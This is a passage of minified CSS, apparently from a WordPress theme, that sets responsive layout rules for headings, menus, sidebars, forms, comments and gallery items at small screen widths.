.page-left:hover,body .booked-calendar-wrap table.booked-calendar thead th .page-left{left:15px}.trx_addons_message_box{top:60.5%}.mfp-figure figcaption{margin-bottom:0!important}.mfp-figure figcaption .mfp-bottom-bar{left:16px;right:16px;margin-top:-30px;width:auto;position:absolute;background:#fff0;top:100%}form.mc4wp-form .mc4wp-form-fields input[type="email"]{line-height:45px!important}form.mc4wp-form .mc4wp-form-fields .submit{height:45px}.header_style_header-default .top_panel_default .top_panel_title .sc_layouts_title{padding:2.8em 1.2em 5em 1.8em;margin-left:4.85em;margin-right:4.85em}.front_page_section_paddings_small .front_page_section_content_wrap{padding:15% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:20% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:25% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:30% 0}.front_page_section_title_description{line-height:1.5em}.front_page_section_subscribe .front_page_section_output{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%;height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%;height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%;height:124px}.sc_content_width_1_1{width:440px!important}.sc_content_width_1_2{width:220px!important}.sc_content_width_1_3{width:146.6666666667px!important}.sc_content_width_2_3{width:293.3333333333px!important}.sc_content_width_1_4{width:110px!important}.sc_content_width_3_4{width:330px!important}.post_type_mp-event .timeslot{width:40%}}@media (max-width:479px){html{font-size:16px;line-height:153.84615%}h1,.front_page_section_caption{font-size:28px;line-height:34px;margin-top:32px;margin-bottom:20px}h2{font-size:24px;line-height:32px;margin-top:30px;margin-bottom:18px}h3{font-size:20px;line-height:26px;margin-top:28px;margin-bottom:16px}h4{font-size:17px;line-height:22px;margin-top:24px;margin-bottom:14px}h5{font-size:15px;line-height:20px;margin-top:22px;margin-bottom:10px}h6{font-size:13px;line-height:18px;margin-top:20px;margin-bottom:8px}pre h2{font-size:24px;line-height:32px;margin-top:30px;margin-bottom:18px}.widget .widgettitle{font-size:15px;line-height:18px}figure figcaption{font-size:12px}.content_wrap,.content_container{width:280px!important}[class*="content_wrap"]>.sidebar{margin-top:3.5em}.menu_style_side .menu_side_wrap{width:60px}body.mobile_layout.menu_style_left .menu_side_wrap{left:-60px}body.mobile_layout.menu_style_right .menu_side_wrap{right:-60px}.body_style_fullwide .content_wrap{padding-left:20px;padding-right:20px}.container,.container-fluid,.trx_addons_container,.trx_addons_container-fluid{padding-left:10px;padding-right:10px}.row,.columns_wrap,.trx_addons_columns_wrap{margin-right:-20px}.row>[class*="column-"],.columns_wrap>[class*="column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px}.vc_row.columns_padding_left .trx_addons_columns_wrap.columns_padding_left,.row.columns_padding_left,.columns_wrap.columns_padding_left{margin-left:-20px}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left,.row.columns_padding_left>[class*="column-"],.columns_wrap.columns_padding_left>[class*="column-"],.row>[class*="column-"].columns_padding_left,.columns_wrap>[class*="column-"].columns_padding_left{padding-left:20px}.vc_row.columns_padding_right,.trx_addons_columns_wrap.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-right:-20px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right,.row.columns_padding_right>[class*="column-"],.columns_wrap.columns_padding_right>[class*="column-"],.row>[class*="column-"].columns_padding_right,.columns_wrap>[class*="column-"].columns_padding_right{padding-right:20px}.vc_row,.trx_addons_columns_wrap.columns_padding_center,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-10px;margin-right:-10px}.vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center,.row.columns_padding_center>[class*="column-"],.columns_wrap.columns_padding_center>[class*="column-"],.row>[class*="column-"].columns_padding_center,.columns_wrap>[class*="column-"].columns_padding_center{padding-left:10px;padding-right:10px}.row.columns_padding_bottom>[class*="column-"],.columns_wrap.columns_padding_bottom>[class*="column-"],.row>[class*="column-"].columns_padding_bottom,.columns_wrap>[class*="column-"].columns_padding_bottom,.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:20px}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:100%}.row.columns_fluid>[class*="column-"],.columns_wrap.columns_fluid>[class*="column-"],.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%}.row.columns_fluid>.column-1_1,.columns_wrap.columns_fluid>.column-1_1,.row.columns_fluid>.column-2_2,.columns_wrap.columns_fluid>.column-2_2,.row.columns_fluid>.column-3_3,.columns_wrap.columns_fluid>.column-3_3,.row.columns_fluid>.column-4_4,.columns_wrap.columns_fluid>.column-4_4,.row.columns_fluid>.column-5_5,.columns_wrap.columns_fluid>.column-5_5,.row.columns_fluid>.column-6_6,.columns_wrap.columns_fluid>.column-6_6,.row.columns_fluid>.column-7_7,.columns_wrap.columns_fluid>.column-7_7,.row.columns_fluid>.column-8_8,.columns_wrap.columns_fluid>.column-8_8,.row.columns_fluid>.column-9_9,.columns_wrap.columns_fluid>.column-9_9,.row.columns_fluid>.column-10_10,.columns_wrap.columns_fluid>.column-10_10,.row.columns_fluid>.column-11_11,.columns_wrap.columns_fluid>.column-11_11,.row.columns_fluid>.column-12_12,.columns_wrap.columns_fluid>.column-12_12{width:100%}.gallery.gallery-columns-9 .gallery-item{width:50%!important}.gallery.gallery-columns-8 .gallery-item{width:50%!important}.gallery.gallery-columns-7 .gallery-item{width:50%!important}.gallery.gallery-columns-6 .gallery-item{width:50%!important}.gallery.gallery-columns-5 .gallery-item{width:50%!important}.gallery.gallery-columns-4 .gallery-item{width:50%!important}.gallery.gallery-columns-3 .gallery-item{width:50%!important}.top_panel_mobile{display:block}body.header_mobile_enabled .top_panel{display:none}.menu_side_wrap .sc_layouts_logo{padding:40% 8%}.menu_side_icons .toc_menu_item .toc_menu_icon,.menu_side_icons .toc_menu_item .toc_menu_description:before{height:5.5rem}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:0}.mobile_device .menu_mobile .sc_layouts_logo img,.mobile_layout .menu_mobile .sc_layouts_logo img{max-height:40px}.mobile_device .menu_mobile .menu_mobile_nav_area,.mobile_layout .menu_mobile .menu_mobile_nav_area{margin-top:5em}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{margin-top:2em;width:280px}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:24px;line-height:1.8em}.menu_mobile .menu_mobile_nav_area li>a{font-size:20px;line-height:1.5em;width:280px}.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu{width:250px}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{padding:.3em .5em}.top_panel.with_bg_image{min-height:18em}.top_panel .slider_engine_revo .slide_subtitle{font-size:13px!important}.top_panel .slider_engine_revo .slide_button{font-size:9px!important}.sidebar .widget,.sidebar[class*="scheme_"] .widget{width:100%}.footer_wrap .widget+.widget,.sidebar .widget+.widget,.sidebar[class*="scheme_"] .widget+.widget{margin-top:20px!important;padding-top:20px!important;border-top-width:1px;border-top-style:solid}.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:100%}.footer_wrap .sc_content .wpb_column,.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){display:block;float:none;vertical-align:top;width:100%!important}.footer_wrap .sc_content .wpb_column+.wpb_column{margin-top:20px!important;padding-top:20px!important;border-top-width:1px;border-top-style:solid}blockquote{padding:2em 2em 2em 5em}blockquote:before{top:1.05em;left:.8em}blockquote p{font-size:16px}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{font-size:12px}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area,.tourmaster-form-field input[type="text"],.tourmaster-form-field input[type="email"],.tourmaster-form-field input[type="password"],.tourmaster-form-field textarea,.tourmaster-form-field select,.tourmaster-form-field.tourmaster-with-border input[type="text"],.tourmaster-form-field.tourmaster-with-border input[type="email"],.tourmaster-form-field.tourmaster-with-border input[type="password"],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select,#buddypress .dir-search input[type="search"],#buddypress .dir-search input[type="text"],#buddypress .groups-members-search input[type="search"],#buddypress .groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea{padding:1em}.post_item_404:not([class*="post_item_none_"]) .page_title{font-size:8em}.post_item_404 .page_info{padding-top:1em}.post_item_404 .page_description{margin-bottom:2em}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:5em}.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.format-audio .post_featured.with_thumb .post_audio.with_iframe{bottom:-3px;left:0;right:0}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls .mejs-horizontal-volume-total{width:40px}.post_layout_chess .post_header{display:block!important}.post_layout_chess .post_title{font-size:16px;line-height:22px;letter-spacing:0}.post_layout_chess .post_meta{display:none!important}.post_layout_chess .post_content{display:none}.post_layout_chess.post_format_audio .mejs-time{display:none}.gallery_preview_show .post_title{font-size:16px;line-height:20px}.gallery_preview_description{padding:0 1.4em}.gallery_preview_show .post_meta .post_meta_item{display:block}.gallery_preview_show .post_meta .post_meta_item:before{display:none}.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,.post_layout_chess.format-video .post_featured.with_thumb .post_video_hover,.trx_addons_video_player.with_cover .video_hover{font-size:2em}.page_links>span:not(.page_links_title),.page_links>a,.nav-links .page-numbers{width:3em;height:3em;line-height:3em;text-align:center;margin:3px 3px 0 0}.post_item_single>.post_featured{margin-bottom:2em}.author_info{padding:2em}.author_avatar{position:static;margin-bottom:1.5em}.author_description{padding-left:0}.nav-links-single .nav-links .nav-previous{padding-right:8px}.nav-links-single .nav-links .nav-next{padding-left:8px}.nav-links-single .nav-links .post-title{letter-spacing:0}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date{font-size:1em}.comments_list_wrap .comment_posted{font-size:1em;display:block;margin-left:0}.comments_list_wrap li+li,.comments_list_wrap li ul{margin-top:2em}.comments_list_wrap ul li+li,.comments_list_wrap li>ul>li{padding-top:0}.comments_list_wrap ul ul{margin-left:2em}.comments_list_wrap ul ul ul ul{margin-left:0}.mfp-title{line-height:13px}rs-module .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern,.rev_slider .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern{font-size:2.2em}rs-module .sc_item_title_style_modern+.sc_item_descr,.rev_slider .sc_item_title_style_modern+.sc_item_descr{font-size:1.2em!important}.wpb_column.sc_shift_y_medium,.sc_content.sc_shift_y_medium{top:2.1em}.sc_button.sc_button_size_large.sc_button_modern{font-size:1.7em}.sc_price_item_details{display:block}.widget_area.sc_widget_slider.vc_widget_slider .sc_icons .sc_icons_image img{max-width:230px}h5.vc_custom_heading{font-size:17px!important}.sc_item_title_style_modern+.sc_item_descr{font-size:1.5em}.sc_padding_large{padding:4em 0em 4em 0em}.body_style_boxed .rev_slider .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern{font-size:7.4em!important}.body_style_boxed .rev_slider .sc_item_title_style_modern+.sc_item_descr{font-size:3.2em!important}.body_style_boxed .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{padding-right:0!important}.body_style_boxed .sc_testimonials.sc_testimonials_default{padding:3.15em 1em}.sc_testimonials .slider_container.slider_pagination_pos_bottom .swiper-pagination-custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{padding-right:1.1em}.body_style_boxed form.mc4wp-form{width:100%}.body_style_boxed form.mc4wp-form .mc4wp-form-fields h5{font-size:1.8em}table th,table td,.sc_table table th,.sc_table table td{padding:.12rem}.sidebar{padding:1.5em}.sidebar .sidebar_inner{padding:0}.team_member_page .trx-stretch-width-wrap .trx-stretch-width{padding-left:1em!important;padding-right:1em!important}.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:1.45em .9em}.post_layout_excerpt.post_format_audio .post_meta{padding:1em 0 2.9em 1.35em}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a.ui-tabs-anchor{padding:.5em}.post_layout_excerpt .post_title:after{margin-bottom:1.5rem;margin-top:1.5rem}.sc_layouts_title .sc_layouts_title_content{padding:1.4em 15px}.links-single .nav-links,.related_wrap,.comments_list_wrap,.comments_form_wrap{margin-top:3em;padding-top:2.4em}.sc_price_item_link.sc_button:after{top:51%}.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:3.1em}.sc_testimonials.sc_testimonials_default{padding:1em 1em 2.5em 1em}.sc_action_item.with_image .sc_action_item_inner{margin:3em 3em 3em 3em;padding:1.75em 3.1em 1.75em 2.1em}.mejs-controls .mejs-playpause-button.mejs-play>button::before{top:0;position:relative;left:1px}.mp-event-template-default.single-mp-event .post_content .timeslot{width:210px}.mejs-container .mejs-controls .mejs-time{margin:0 0 0 5px}.body_style_boxed .sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:51%;-moz-transform:translateX(-50%) translateY(50%);-webkit-transform:translateX(-50%) translateY(50%);-o-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.body_style_boxed .sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:51%;-moz-transform:translateX(-50%) translateY(50%);-webkit-transform:translateX(-50%) translateY(50%);-o-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.43em}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:3.3em}.body_style_boxed .top_panel .sc_layouts_row_type_compact{padding-right:25px;padding-left:15px}.trx_addons_message_box{top:63%}.comments_wrap .comment_author_avatar{top:1em!important}body .comments_list_wrap .comment_content{padding-left:0}body .comments_list_wrap .comment_info{margin-top:8em}.comments_list_wrap ul li{padding-top:2.6em}.comments_list_wrap .comment_text ol{padding:0 0 0 2em}.menu_mobile .sc_layouts_logo{padding-left:1em;padding-right:1em}.widget_media_video .mejs-controls{display:none}.front_page_section_buttons>.front_page_section_button{margin-right:0}.post_featured.hover_border .post_info .post_info_back{padding:2.5em}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{position:absolute;z-index:1;top:20px;right:20px;bottom:20px;left:20px}.post_featured.hover_border .post_info .post_title{padding-bottom:4px}.sc_content_width_1_1{width:280px!important}.sc_content_width_1_2{width:140px!important}.sc_content_width_1_3{width:93.3333333333px!important}.sc_content_width_2_3{width:186.6666666667px!important}.sc_content_width_1_4{width:70px!important}.sc_content_width_3_4{width:210px!important}.post_type_mp-event .timeslot{width:100%}}